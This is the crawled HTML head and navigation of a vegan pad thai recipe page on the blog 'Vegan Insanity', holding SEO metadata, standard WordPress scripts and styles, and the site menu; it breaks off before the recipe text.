

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.veganinsanity.com/recipes/vegan-pad-thai/
body_size: 14471
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Vegan Pad Thai | Vegan Recipes from Cassie Howard</title>

		<!-- All in One SEO 4.5.7.1 - aioseo.com -->
		<meta name="description" content="Looking for an easy meal? You&#039;ve found it! Vegan Pad Thai is one of the easiest vegan dinners or lunches you can make. Full of veggies, it&#039;s super healthy too!" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="p:domain_verify" content="c432ee7edb9e85599c4cc25aca6b4290" />
		<meta name="keywords" content="vegan,lunch,pasta,dinner,recipe" />
		<link rel="canonical" href="http://www.veganinsanity.com/recipes/vegan-pad-thai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Vegan Recipes from Cassie Howard | Vegan Insanity &gt;&gt; Vegan recipes that are delicious and easy to make. Plus, kitchen, cooking &amp; shopping tips!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vegan Pad Thai | Vegan Recipes from Cassie Howard" />
		<meta property="og:description" content="Looking for an easy meal? You&#039;ve found it! Vegan Pad Thai is one of the easiest vegan dinners or lunches you can make. Full of veggies, it&#039;s super healthy too!" />
		<meta property="og:url" content="http://www.veganinsanity.com/recipes/vegan-pad-thai/" />
		<meta property="article:published_time" content="2014-06-20T10:45:40+00:00" />
		<meta property="article:modified_time" content="2014-09-14T11:45:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Vegan Pad Thai | Vegan Recipes from Cassie Howard" />
		<meta name="twitter:description" content="Looking for an easy meal? You&#039;ve found it! Vegan Pad Thai is one of the easiest vegan dinners or lunches you can make. Full of veggies, it&#039;s super healthy too!" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.veganinsanity.com\/recipes\/vegan-pad-thai\/#article","name":"Vegan Pad Thai | Vegan Recipes from Cassie Howard","headline":"Super Simple Vegan Pad Thai","author":{"@id":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/#author"},"publisher":{"@id":"http:\/\/www.veganinsanity.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.veganinsanity.com\/wp-content\/uploads\/2014\/06\/Vegan-Pad-Thai.jpg","width":600,"height":903},"datePublished":"2014-06-20T06:45:40-04:00","dateModified":"2014-09-14T07:45:44-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"http:\/\/www.veganinsanity.com\/recipes\/vegan-pad-thai\/#webpage"},"isPartOf":{"@id":"http:\/\/www.veganinsanity.com\/recipes\/vegan-pad-thai\/#webpage"},"articleSection":"Entrees, Recipes, dinner, lunch"},{"@type":"BreadcrumbList","@id":"http:\/\/www.veganinsanity.com\/recipes\/vegan-pad-thai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.veganinsanity.com\/#listItem","position":1,"name":"Home","item":"http:\/\/www.veganinsanity.com\/","nextItem":"http:\/\/www.veganinsanity.com\/category\/recipes\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.veganinsanity.com\/category\/recipes\/#listItem","position":2,"name":"Recipes","item":"http:\/\/www.veganinsanity.com\/category\/recipes\/","nextItem":"http:\/\/www.veganinsanity.com\/recipes\/vegan-pad-thai\/#listItem","previousItem":"http:\/\/www.veganinsanity.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.veganinsanity.com\/recipes\/vegan-pad-thai\/#listItem","position":3,"name":"Super Simple Vegan Pad Thai","previousItem":"http:\/\/www.veganinsanity.com\/category\/recipes\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/www.veganinsanity.com\/#organization","name":"Vegan Recipes from Cassie Howard","url":"http:\/\/www.veganinsanity.com\/"},{"@type":"Person","@id":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/#author","url":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/","name":"Cassie","image":{"@type":"ImageObject","@id":"http:\/\/www.veganinsanity.com\/recipes\/vegan-pad-thai\/#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/3465add4a2443e8209943ac417295268?s=96&r=g","width":96,"height":96,"caption":"Cassie"}},{"@type":"WebPage","@id":"http:\/\/www.veganinsanity.com\/recipes\/vegan-pad-thai\/#webpage","url":"http:\/\/www.veganinsanity.com\/recipes\/vegan-pad-thai\/","name":"Vegan Pad Thai | Vegan Recipes from Cassie Howard","description":"Looking for an easy meal? You've found it! Vegan Pad Thai is one of the easiest vegan dinners or lunches you can make. Full of veggies, it's super healthy too!","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.veganinsanity.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.veganinsanity.com\/recipes\/vegan-pad-thai\/#breadcrumblist"},"author":{"@id":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/#author"},"creator":{"@id":"http:\/\/www.veganinsanity.com\/author\/cassieadmin\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/www.veganinsanity.com\/wp-content\/uploads\/2014\/06\/Vegan-Pad-Thai.jpg","@id":"http:\/\/www.veganinsanity.com\/recipes\/vegan-pad-thai\/#mainImage","width":600,"height":903},"primaryImageOfPage":{"@id":"http:\/\/www.veganinsanity.com\/recipes\/vegan-pad-thai\/#mainImage"},"datePublished":"2014-06-20T06:45:40-04:00","dateModified":"2014-09-14T07:45:44-04:00"},{"@type":"WebSite","@id":"http:\/\/www.veganinsanity.com\/#website","url":"http:\/\/www.veganinsanity.com\/","name":"Vegan Recipes from Cassie Howard","description":"Vegan Insanity >> Vegan recipes that are delicious and easy to make. Plus, kitchen, cooking & shopping tips!","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.veganinsanity.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Vegan Recipes from Cassie Howard &raquo; Feed" href="http://www.veganinsanity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vegan Recipes from Cassie Howard &raquo; Comments Feed" href="http://www.veganinsanity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vegan Recipes from Cassie Howard &raquo; Super Simple Vegan Pad Thai Comments Feed" href="http://www.veganinsanity.com/recipes/vegan-pad-thai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.veganinsanity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vegan-insanity-css' href='http://www.veganinsanity.com/wp-content/themes/foodie/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.veganinsanity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='yarpp-thumbnails-css' href='http://www.veganinsanity.com/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.10' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<link rel="https://api.w.org/" href="http://www.veganinsanity.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.veganinsanity.com/wp-json/wp/v2/posts/751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.veganinsanity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://www.veganinsanity.com/?p=751' />
<link rel="alternate" type="application/json+oembed" href="http://www.veganinsanity.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.veganinsanity.com%2Frecipes%2Fvegan-pad-thai%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.veganinsanity.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.veganinsanity.com%2Frecipes%2Fvegan-pad-thai%2F&#038;format=xml" />
<link rel="icon" href="http://www.veganinsanity.com/wp-content/themes/foodie/images/favicon.ico" />
</head>
<body class="post-template-default single single-post postid-751 single-format-standard header-full-width sidebar-content genesis-breadcrumbs-hidden theme-citrus" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://www.veganinsanity.com/">Vegan Recipes from Cassie Howard</a></p><p class="site-description" itemprop="description">Vegan Insanity &gt;&gt; Vegan recipes that are delicious and easy to make. Plus, kitchen, cooking &amp; shopping tips!</p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://veganinsanity.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10"><a href="http://www.veganinsanity.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a href="http://www.veganinsanity.com/how-to/vegan-pantry/" itemprop="url"><span itemprop="name">Inside My Vegan Pantry</span></a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="http://www.veganinsanity.com/recipes/mini-chocolate-chip-cupcakes-with-vanilla-buttercream-frosting/" itemprop="url"><span itemprop="name">My 1 Year Vegan Anniversary</span></a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a href="http://www.veganinsanity.com/how-to/how-i-got-over-my-cheese-addiction/" itemprop="url"><span itemprop="name">How I Got Over My Cheese Addiction</span></a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="http://www.veganinsanity.com/recipe-index/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-1829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1829"><a href="http://www.veganinsanity.com/category/recipes/breakfast/" itemprop="url"><span itemprop="name">Breakfast</span></a></li>
	<li id="menu-item-1831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1831"><a href="http://veganinsanity.com/tag/lunch/" itemprop="url"><span itemprop="name">Lunch</span></a></li>
	<li id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1830"><a href="http://veganinsanity.com/tag/dinner/" itemprop="url"><span itemprop="name">Dinner</span></a></li>
	<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="http://www.veganinsanity.com/category/recipes/dessert/" itemprop="url"><span itemprop="name">Dessert</span></a></li>
	<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="http://www.veganinsanity.com/category/recipes/snacks-appetizers/" itemprop="url"><span itemprop="name">Snacks/Appetizers</span></a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1834"><a href="http://www.veganinsanity.com/" itemprop="url"><span itemprop="name">Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-1841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1841"><a href="http://www.veganinsanity.com/how-to/expensive-to-be-vegan/" itemprop="url"><span itemprop="name">Is it Expensive to be Vegan?</span></a></li>
	<li id="menu-item-1844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1844"><a href="http://www.veganinsanity.com/how-to/top-kitchen-tools/" itemprop="url"><span itemprop="name">Top 10 Kitchen Tools</span></a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://www.veganinsanity.com/cooking-tips/top-10-vegan-cookbooks/" itemprop="url"><span itemprop="name">Top 10 Cookbooks</span></a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="http://www.veganinsanity.com/category/vegan-picks/" itemprop="url"><span itemprop="name">Vegan Picks</span></a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="http://www.veganinsanity.com/category/how-to/" itemprop="url"><span itemprop="name">How-to Guides</span></a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836"><a href="http://www.veganinsanity.com/category/cooking-tips/" itemprop="url"><span itemprop="name">Cooking Tips</span></a></li>
	<li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1838"><a href="http://www.veganinsanity.com/category/recipe-ideas/" itemprop="url"><span itemprop="name">Recipe Ideas</span></a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.veganinsanity.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
